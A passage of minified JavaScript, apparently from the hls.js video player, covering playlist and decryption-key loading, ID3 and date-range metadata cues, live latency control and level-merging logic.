O(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function C(t,e,i,r){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=i,t.sn="initSegment",r&&(t.levelkey=r),t.initSegment=null}var w=i(4);function x(t,e){var i=t.url;return void 0!==i&&0!==i.indexOf("data:")||(i=e.url),i}var P=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(s.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(s.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,i=e.pLoader,r=e.loader,n=new(i||r)(e);return t.loader=n,this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var i=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:w.a.MANIFEST,url:i,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var i=e.id,r=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:null,level:r,responseType:"text",type:w.a.LEVEL,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var i=e.id,r=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:r,level:null,responseType:"text",type:w.a.AUDIO_TRACK,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var i=e.id,r=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:r,level:null,responseType:"text",type:w.a.SUBTITLE_TRACK,url:n,deliveryDirectives:a})},e.load=function(t){var e,i,r,n,a,s,o=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void l.b.trace("[playlist-loader]: playlist request ongoing");l.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case w.a.MANIFEST:i=o.manifestLoadingMaxRetry,r=o.manifestLoadingTimeOut,n=o.manifestLoadingRetryDelay,a=o.manifestLoadingMaxRetryTimeout;break;case w.a.LEVEL:case w.a.AUDIO_TRACK:case w.a.SUBTITLE_TRACK:i=0,r=o.levelLoadingTimeOut;break;default:i=o.levelLoadingMaxRetry,r=o.levelLoadingTimeOut,n=o.levelLoadingRetryDelay,a=o.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===w.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===w.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===w.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(r=Math.min(1e3*Math.max(3*d,.8*c),r))}var f={timeout:r,maxRetry:i,retryDelay:n,maxRetryDelay:a,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,i,r){if(void 0===r&&(r=null),i.isSidxRequest)return this.handleSidxRequest(t,i),void this.handlePlaylistLoaded(t,e,i,r);this.resetInternalLoader(i.type);var n=t.data;0===n.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),n.indexOf("#EXTINF:")>0||n.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,i,r):this.handleMasterPlaylist(t,e,i,r)):this.handleManifestParsingError(t,i,"no EXTM3U delimiter",r)},e.loaderror=function(t,e,i){void 0===i&&(i=null),this.handleNetworkError(e,i,!1,t)},e.loadtimeout=function(t,e,i){void 0===i&&(i=null),this.handleNetworkError(e,i,!0)},e.handleMasterPlaylist=function(t,e,i,r){var n=this.hls,a=t.data,o=x(t,i),u=k.parseMasterPlaylist(a,o),h=u.levels,d=u.sessionData;if(h.length){var f=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),g=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),v=k.parseMasterPlaylistMedia(a,o,"AUDIO",f),p=k.parseMasterPlaylistMedia(a,o,"SUBTITLES",g),m=k.parseMasterPlaylistMedia(a,o,"CLOSED-CAPTIONS");if(v.length)v.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(l.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),v.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new c({}),bitrate:0,url:""}));n.trigger(s.a.MANIFEST_LOADED,{levels:h,audioTracks:v,subtitles:p,captions:m,url:o,stats:e,networkDetails:r,sessionData:d})}else this.handleManifestParsingError(t,i,"no level found in manifest",r)},e.handleTrackOrLevelPlaylist=function(t,e,i,r){var n=this.hls,l=i.id,u=i.level,h=i.type,d=x(t,i),f=Object(a.a)(l)?l:0,g=Object(a.a)(u)?u:f,v=function(t){switch(t.type){case w.a.AUDIO_TRACK:return w.b.AUDIO;case w.a.SUBTITLE_TRACK:return w.b.SUBTITLE;default:return w.b.MAIN}}(i),p=k.parseLevelPlaylist(t.data,d,g,v,f);if(p.fragments.length){if(h===w.a.MANIFEST){var m={attrs:new c({}),bitrate:0,details:p,name:"",url:d};n.trigger(s.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:r,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else i.levelDetails=p,this.handlePlaylistLoaded(t,e,i,r)}else n.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof i.level?i.level:void 0})},e.handleSidxRequest=function(t,e){var i=new Uint8Array(t.data),r=Object(u.c)(i,["sidx"])[0];if(r){var n=Object(u.k)(r);if(n){var a=n.references,s=e.levelDetails;a.forEach((function(t,e){var r=t.info,n=s.fragments[e];if(0===n.byteRange.length&&n.setByteRange(String(1+r.end-r.start)+"@"+String(r.start)),n.initSegment){var a=Object(u.c)(i,["moov"])[0],o=a?a.length:null;n.initSegment.setByteRange(String(o)+"@0")}}))}}},e.handleManifestParsingError=function(t,e,i,r){this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.MANIFEST_PARSING_ERROR,fatal:e.type===w.a.MANIFEST,url:t.url,reason:i,response:t,context:e,networkDetails:r})},e.handleNetworkError=function(t,e,i,r){void 0===i&&(i=!1),l.b.warn("[playlist-loader]: A network "+(i?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var n=o.a.UNKNOWN,a=!1,u=this.getInternalLoader(t);switch(t.type){case w.a.MANIFEST:n=i?o.a.MANIFEST_LOAD_TIMEOUT:o.a.MANIFEST_LOAD_ERROR,a=!0;break;case w.a.LEVEL:n=i?o.a.LEVEL_LOAD_TIMEOUT:o.a.LEVEL_LOAD_ERROR,a=!1;break;case w.a.AUDIO_TRACK:n=i?o.a.AUDIO_TRACK_LOAD_TIMEOUT:o.a.AUDIO_TRACK_LOAD_ERROR,a=!1;break;case w.a.SUBTITLE_TRACK:n=i?o.a.SUBTITLE_TRACK_LOAD_TIMEOUT:o.a.SUBTITLE_LOAD_ERROR,a=!1}u&&this.resetInternalLoader(t.type);var h={type:o.b.NETWORK_ERROR,details:n,fatal:a,url:t.url,loader:u,context:t,networkDetails:e};r&&(h.response=r),this.hls.trigger(s.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,i,r){var n=i.type,a=i.level,o=i.id,l=i.groupId,u=i.loader,h=i.levelDetails,d=i.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),n){case w.a.MANIFEST:case w.a.LEVEL:this.hls.trigger(s.a.LEVEL_LOADED,{details:h,level:a||0,id:o||0,stats:e,networkDetails:r,deliveryDirectives:d});break;case w.a.AUDIO_TRACK:this.hls.trigger(s.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:r,deliveryDirectives:d});break;case w.a.SUBTITLE_TRACK:this.hls.trigger(s.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:r,deliveryDirectives:d})}}else this.handleManifestParsingError(t,i,"invalid target duration",r)},t}(),F=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){this.hls.on(s.a.KEY_LOADING,this.onKeyLoading,this)},e.unregisterListeners=function(){this.hls.off(s.a.KEY_LOADING,this.onKeyLoading)},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onKeyLoading=function(t,e){var i=e.frag,r=i.type,n=this.loaders[r];if(i.decryptdata){var a=i.decryptdata.uri;if(a!==this.decrypturl||null===this.decryptkey){var o=this.hls.config;if(n&&(l.b.warn("abort previous key loader for type:"+r),n.abort()),!a)return void l.b.warn("key uri is falsy");var u=o.loader,h=i.loader=this.loaders[r]=new u(o);this.decrypturl=a,this.decryptkey=null;var d={url:a,frag:i,responseType:"arraybuffer"},c={timeout:o.fragLoadingTimeOut,maxRetry:0,retryDelay:o.fragLoadingRetryDelay,maxRetryDelay:o.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(i.decryptdata.key=this.decryptkey,this.hls.trigger(s.a.KEY_LOADED,{frag:i}))}else l.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,i){var r=i.frag;r.decryptdata?(this.decryptkey=r.decryptdata.key=new Uint8Array(t.data),r.loader=null,delete this.loaders[r.type],this.hls.trigger(s.a.KEY_LOADED,{frag:r})):l.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var i=e.frag,r=i.loader;r&&r.abort(),delete this.loaders[i.type],this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_ERROR,fatal:!1,frag:i,response:t})},e.loadtimeout=function(t,e){var i=e.frag,r=i.loader;r&&r.abort(),delete this.loaders[i.type],this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:i})},t}();function M(t,e){var i;try{i=new Event("addtrack")}catch(t){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=t,e.dispatchEvent(i)}function N(t,e){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(i){l.b.debug("[texttrack-utils]: "+i);var r=new self.TextTrackCue(e.startTime,e.endTime,e.text);r.id=e.id,t.addCue(r)}"disabled"===i&&(t.mode=i)}function U(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var i=t.cues.length;i--;)t.removeCue(t.cues[i]);"disabled"===e&&(t.mode=e)}function B(t,e,i,r){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,i){var r=[],n=function(t,e){if(e<t[0].startTime)return 0;var i=t.length-1;if(e>t[i].endTime)return-1;var r=0,n=i;for(;r<=n;){var a=Math.floor((n+r)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&r<i))return a;r=a+1}}return t[r].startTime-e<e-t[n].startTime?r:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=i)r.push(o);else if(o.startTime>i)return r}return r}(t.cues,e,i),s=0;s<a.length;s++)r&&!r(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}var G=i(7),j=i(8);function K(){return self.WebKitDataCue||self.VTTCue||self.TextTrackCue}function H(t,e){return t.getTime()/1e3-e}var V=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(s.a.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(U(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var i=t[e];if("metadata"===i.kind&&"id3"===i.label)return M(i,this.media),i}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var i=this.hls.config,r=i.enableEmsgMetadataCues,n=i.enableID3MetadataCues;if(r||n){var a=e.frag,s=e.samples,o=e.details;this.id3Track||(this.id3Track=this.createTrack(this.media));for(var l=o.edge||a.end,u=K(),h=!1,d={},c=0;c<s.length;c++){var f=s[c].type;if((f!==j.a.emsg||r)&&n){var g=G.c(s[c].data);if(g){var v=s[c].pts,p=l;p-v<=0&&(p=v+.25);for(var m=0;m<g.length;m++){var y=g[m];if(!G.e(y)){var T=new u(v,p,"");T.value=y,f&&(T.type=f),this.id3Track.addCue(T),d[y.key]=null,h=!0}}}}}h&&this.updateId3CueEnds(d)}}},e.updateId3CueEnds=function(t){var e,i=null===(e=this.id3Track)||void 0===e?void 0:e.cues;if(i)for(var r=i.length;r--;){var n,a=i[r],s=null===(n=a.value)||void 0===n?void 0:n.key;if(s&&s in t){var o=t[s];o&&a.endTime!==o&&(a.endTime=o),t[s]=a.startTime}}},e.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;if(a&&(l||u))B(a,i,r,"audio"===n?function(t){return t.type===j.a.audioId3&&u}:"video"===n?function(t){return t.type===j.a.emsg&&l}:function(t){return t.type===j.a.audioId3&&u||t.type===j.a.emsg&&l})}},e.onLevelUpdated=function(t,e){var i=this,n=e.details;if(this.media&&n.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var s=this.dateRangeCuesAppended,o=this.id3Track,l=n.dateRanges,u=Object.keys(l);if(o)for(var h=Object.keys(s).filter((function(t){return!u.includes(t)})),d=function(t){var e=h[t];Object.keys(s[e].cues).forEach((function(t){o.removeCue(s[e].cues[t])})),delete s[e]},c=h.length;c--;)d(c);var f=n.fragments[n.fragments.length-1];if(0!==u.length&&Object(a.a)(null==f?void 0:f.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var g=f.programDateTime/1e3-f.start,v=n.edge||f.end,p=K(),m=function(t){var e=u[t],n=l[e],a=s[e],o=(null==a?void 0:a.cues)||{},h=(null==a?void 0:a.durationKnown)||!1,d=H(n.startDate,g),c=v,f=n.endDate;if(f)c=H(f,g),h=!0;else if(n.endOnNext&&!h){var m=u.reduce((function(t,e){var i=l[e];return i.class===n.class&&i.id!==e&&i.startDate>n.startDate&&t.push(i),t}),[]).sort((function(t,e){return t.startDate.getTime()-e.startDate.getTime()}))[0];m&&(c=H(m.startDate,g),h=!0)}for(var y,T=Object.keys(n.attr),b=0;b<T.length;b++){var E=T[b];if(E!==r.ID&&E!==r.CLASS&&E!==r.START_DATE&&E!==r.DURATION&&E!==r.END_DATE&&E!==r.END_ON_NEXT){var S=o[E];if(S)h&&!a.durationKnown&&(S.endTime=c);else{var L=n.attr[E];S=new p(d,c,""),E!==r.SCTE35_OUT&&E!==r.SCTE35_IN||(y=L,L=Uint8Array.from(y.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer),S.value={key:E,data:L},S.type=j.a.dateRange,i.id3Track.addCue(S),o[E]=S}}}s[e]={cues:o,dateRange:n,durationKnown:h}},y=0;y<u.length;y++)m(y)}}},t}();function W(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Y,q=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,i,r,n=t.prototype;return n.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},n.registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(s.a.ERROR,this.onError,this)},n.unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(s.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(s.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(s.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(s.a.ERROR,this.onError)},n.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},n.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},n.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},n.onLevelUpdated=function(t,e){var i=e.details;this.levelDetails=i,i.advanced&&this.timeupdate(),!i.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},n.onError=function(t,e){e.details===o.a.BUFFER_STALLED_ERROR&&(this.stallCount++,l.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},n.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var i=this.computeLatency();if(null!==i){this._latency=i;var r=this.config,n=r.lowLatencyMode,a=r.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=i-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},n.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},n.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(i=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,i=t.partHoldBack,r=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&i||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*r);var h=r;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,i=this.levelDetails;if(null===t||null===e||null===i)return null;var r=i.edge,n=t-e-this.edgeStalled,a=r-i.totalduration,s=r-(this.config.lowLatencyMode&&i.partTarget||i.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var i=t.buffered.length;return(i?t.buffered.end(i-1):e.edge)-this.currentTime}}])&&W(e.prototype,i),r&&W(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function z(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(Y||(Y={}));var X=function(){function t(t,e,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=i}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),Q=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,i,r;return e=t,(i=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&z(e.prototype,i),r&&z(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function $(){return($=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function J(t,e,i){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(i);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(i)}}function Z(t){var e={};t.forEach((function(t){var i=t.groupId||"";t.id=e[i]=e[i]||0,e[i]++}))}function tt(t,e){var i=e.startPTS;if(Object(a.a)(i)){var r,n=0;e.sn>t.sn?(n=i-t.start,r=t):(n=t.start-i,r=e),r.duration!==n&&(r.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function et(t,e,i,r,n,s){r-i<=0&&(l.b.warn("Fragment should have a positive duration",e),r=i+e.duration,s=n+e.duration);var o=i,u=r,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-i);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,o=Math.max(i,h),i=Math.min(i,h),n=Math.min(n,e.startDTS),u=Math.min(r,d),r=Math.max(r,d),s=Math.max(s,e.endDTS)}e.duration=r-i;var f=i-e.start;e.appendedPTS=r,e.start=e.startPTS=i,e.maxStartPTS=o,e.startDTS=n,e.endPTS=r,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)tt(m[g],m[g-1]);for(g=p;g<m.length-1;g++)tt(m[g],m[g+1]);return t.fragmentHint&&tt(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function it(t,e){for(var i=null,r=t.fragments,n=r.length-1;n>=0;n--){var s=r[n].initSegment;if(s){i=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var o,u=0;(function(t,e,i){for(var r=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(r?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];r&&!d&&u<r&&(d=e.fragments[u]=h),h&&d&&i(h,d)}}(t,e,(function(t,r){t.relurl&&(u=t.cc-r.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(r.start=r.startPTS=t.startPTS,r.startDTS=t.startDTS,r.appendedPTS=t.appendedPTS,r.maxStartPTS=t.maxStartPTS,r.endPTS=t.endPTS,r.endDTS=t.endDTS,r.minEndPTS=t.minEndPTS,r.duration=t.endPTS-t.startPTS,r.duration&&(o=r),e.PTSKnown=e.alignedSliding=!0),r.elementaryStreams=t.elementaryStreams,r.loader=t.loader,r.stats=t.stats,r.urlId=t.urlId,t.initSegment&&(r.initSegment=t.initSegment,i=t.initSegment)})),i)&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null===(e=i)||void 0===e?void 0:e.relurl)||(t.initSegment=i)}));if(e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){l.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=function(t,e,i){var r=$({},t);i&&i.forEach((function(t){delete r[t]}));return Object.keys(e).forEach((function(t){var i=new v(e[t].attr,r[t]);i.isValid?r[t]=i:l.b.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(e[t].attr)+'"')})),r}(t.dateRanges,e.dateRanges,e.recentlyRemovedDateranges));var d=e.fragments;if(u){l.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,i){if(t&&e)for(var r=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+r];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?i(s,o):r--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),o?et(e,o,o.startPTS,o.endPTS,o.startDTS,o.endDTS):rt(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function rt(t,e){var 